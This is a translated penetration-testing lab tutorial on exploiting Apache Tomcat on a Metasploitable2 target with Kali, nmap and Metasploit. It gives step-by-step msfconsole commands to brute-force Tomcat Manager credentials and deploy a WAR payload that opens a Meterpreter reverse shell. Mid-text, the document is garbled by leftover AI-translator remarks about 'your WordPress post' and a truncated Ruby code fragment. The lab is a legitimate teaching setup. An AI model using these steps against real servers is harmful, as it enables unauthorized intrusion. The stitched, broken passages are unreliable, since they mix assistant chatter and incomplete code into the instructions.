
1. Introduction to the Experiment
1.1 Experiment Overview
This experiment introduces the principles and procedures for exploiting Tomcat vulnerabilities. It aims to help students understand how to use Kali Linux and gain insight into the Metasploit Framework (MSF) during the process of executing an attack. The environment used for this experiment is based on the Kali platform provided by Shiyanlou, and the target machine for penetration testing is Metasploitable2.
Note: Due to the high cost of cloud host configurations, the number of experiment attempts is limited to no more than six per experiment.
1.2 Key Concepts in the Experiment
By participating in this experiment, you will learn how to exploit Tomcat vulnerabilities to penetrate the target machine. During the attack process, the instructor will methodically explain each step of the MSF attack process to ensure that learners can effectively use the MSF framework and understand penetration testing workflows. Key concepts covered in this experiment include:
- Understanding the principles of Tomcat vulnerabilities
- Using Nmap for scanning
- Steps in the MSF attack process
- Verifying the success of the attack
1.3 Experimental Environment
This experiment is conducted using the environment provided by Shiyanlou. The setup involves two virtual machines: one for the attacker and one as the target. The respective account credentials for these machines are as follows:
| Machine | Hostname | Username | Password |
|---|---|---|---|
| Attacker Machine | Kali Linux 2.0 | root | toor |
| Target Machine | Metasploitable2 | msfadmin | msfadmin |

2. Starting the Environment
2.1 Initializing the Experimental Environment
On the experimental desktop, double-click the Xfce terminal to open it. All subsequent commands should be entered in this terminal.

First, use the virsh list command to view the list and statuses of virtual machines in the environment. Note that sudo is required, along with the --all flag to show powered-off virtual machines:
Next, start the virtual machine using virsh start . Then confirm the state—once the machine enters the “running” state, it is ready:

Note that virtual machine initialization may take approximately four minutes. After this, both virtual machines can be accessed via SSH.
Begin by connecting to the Kali virtual machine using SSH. Most attacks will be performed from this machine. Please note the username “root” and password “toor” (hidden during typing). Use the following command to connect: ssh root@kali . IP address mappings have already been defined in /etc/hosts to simplify access:

With both virtual machines now operational, we can proceed to conduct penetration testing against the target machine.
3. Scanning for Network Vulnerabilities
3.1 Scanning the Target Machine
In penetration testing, the initial phase involves scanning the target machine to identify vulnerabilities. The scan helps determine the services running on the machine and assesses potential vulnerabilities that could be exploited. Information gathered during this step is then used to attempt penetration and gain control over the target.
Nmap is a robust scanning tool commonly used at this stage. It provides analysis and identifies potential vulnerabilities. Below is an example of scanning a target machine using the following commands:
 # Start msfconsole
sudo msfconsole

# Use nmap to scan the target machine
nmap -sV -T5 target
The -T option adjusts scan speed:
| Option | Description |
|---|---|
nmap T0 | Very slow scan, useful for evading IDS (Intrusion Detection Systems). |
nmap T1 | Slow scan, balancing speed and detection avoidance. |
nmap T2 | Reduced speed scan, rarely used. |
nmap T3 | Default scan speed. |
nmap T4 | Faster scan, may trigger firewalls. |
nmap T5 | Rapid scan, less accurate but much faster. |
4. Exploiting Vulnerabilities
4.1 Brute Forcing Tomcat Passwords
In this section, we use the auxiliary/scanner/http/tomcat_mgr_login module to brute-force login credentials for Tomcat Manager. This module attempts to log in using a predefined list of usernames and passwords and outputs the results if successful.
Module reference:

From the scan results, we identify the target service running on port 8180 .
This translation preserves the structure and meaning while converting the content to professional American English. Let me know if you’d like further adjustments!Here’s the translated content of the provided post, preserving the technical accuracy while keeping the original HTML structure and style intact. The translation focuses on the plain text while ignoring the code and HTML:

The state of the port is open, so let’s try attacking it. First, in the MSF terminal, search for the Tomcat module to check if there is a corresponding vulnerability module available (if the search takes too long, you can skip this step):
# Use the search command to find the relevant module
search tomcat


Use the use command to select the relevant module:
# Use the command to select the appropriate module
use auxiliary/scanner/http/tomcat_mgr_login

Next, check the necessary parameters to configure, and use the set command to assign the required values:
# Display the parameters that need to be set
show options

# Use set to set the desired parameters
set RHOSTS 192.168.122.102

# Set the corresponding port
set RPORT 8180
Then, use the command to initiate an attack and perform brute force to extract the credentials:
# Attack the target host
exploit

As shown in the image, credentials marked with a green + symbol are valid.
4.2 Gaining Access Using Tomcat Credentials
After obtaining the Tomcat credentials from the relevant module, we can use them to gain access to the target host. Use the module exploit/multi/http/tomcat_mgr_deploy. The logic of this module is to log in to the Tomcat Manager and execute a payload. This payload uses the PUT operation to upload a WAR file that contains a JSP file, which provides a Meterpreter reverse shell.
Attack module code:
Here’s the translated and reformatted version of your WordPress post:
= 300)
Depending on `res.code`, the following actions are carried out:
ruby
case res.code
when 401
print_warning(“Warning: The web site requested authentication: #{res.headers[‘WWW-Authenticate’] || res.headers[‘Authentication’]}”)
end
# Raise an error if upload fails
fail_with(Failure::Unknown, “Upload failed on #{path_tmp} [#{res.code} #{res.message}]”)
Continue executing the following commands in `msfconsole`:
bash
# Return to the main menu
back
# Select the appropriate module
search tomcat

Next, choose the attack module you need by using the following command:
bash
# Use previously obtained credentials for exploitation
use exploit/multi/http/tomcat_mgr_deploy

Use the `show` command to view the parameters you need to set. Here’s a quick tip: to clear the screen, use the shortcut `Ctrl + L`.
bash
# View parameter options
show options
# Set the target host address and the attack port
set rhost 192.168.122.102
# Set the target port information
set rport 8180
# Set the username
set httpusername tomcat
# Set the password
set httppassword tomcat
Execute the attack command. Note that this step might take **approximately one minute**.
bash
# Run the exploit command
exploit

Once the target system is breached, proceed to verify the success of the penetration test.

## 4.3 Verifying Exploitation Success
In the terminal after a successful attack, enter the following command:
bash
# Check the target system’s information
sysinfo
> **Note:** Do not use the `whoami` command here, as it will throw an error. Refer to the screenshot illustrating the displayed system information:
5. Summary
5.1 Key Takeaways
This guide explains the exploitation of vulnerabilities within a Tomcat server and walks users through the process of attacking it. Prior to penetration, information gathering on the target host is crucial to identify exploitable weaknesses successfully.
By completing this tutorial, you should have learned:
– How the Tomcat vulnerability operates.
– How to use `Nmap` for scanning hosts.
– How to leverage `Metasploit Framework (MSF)` for attacks.
– Verifying successful exploitation.
6. Recommended Reading
6.1 Additional Learning Resources
Theoretical knowledge is equally important to build a strong understanding of exploitation techniques. Below are some optional reading materials:
– [Tomcat Exploit on Exploit-DB](https://www.exploit-db.com/exploits/18619/)
Additionally, you can watch a detailed video on Tomcat remote exploitation (requires internet access):
– [Tomcat Attack Video on YouTube](https://www.youtube.com/watch?v=3B5pg7GwbZk)